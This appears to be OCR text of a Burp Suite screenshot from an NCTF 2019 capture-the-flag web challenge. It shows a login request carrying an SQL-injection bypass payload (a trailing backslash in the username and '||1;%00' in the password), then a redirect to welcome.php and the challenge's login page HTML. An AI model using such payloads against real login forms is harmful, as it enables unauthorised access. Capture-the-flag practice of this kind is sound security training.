 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://nctf2019.x1ct34m.com:40005 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://nctf2019.x1ct34m.com:40005
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:40005/
Upgrade-Insecure-Requests: 1
username=123\&passwd=||1;%00
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 24 Nov 2019 05:35:51 GMT
Server: Apache/2.2.10 (Unix) DAV/2 PHP/5.2.16
X-Powered-By: PHP/5.2.16
location: welcome.php
Content-Length: 2229
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image:
url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST"
action="./index.php">
<div class="login100-form-avatar">
<img src="images/avatar-01.jpg" alt="AVATAR">
</div>
<span class="login100-form-title p-t-20
p-b-45">Please Hack Me Hard</span>
<div class="wrap-input100 validate-input m-b-10"
data-validate="请输入用户名">
<input class="input100" type="text"
name="username" placeholder="用户名" autocomplete="off">
<span class="focus-input100"></span>
<span class="symbol-input100">
<i class="fa fa-user"></i>
? < + > Type a search term 0 matches
Done 2,450 bytes | 37 millis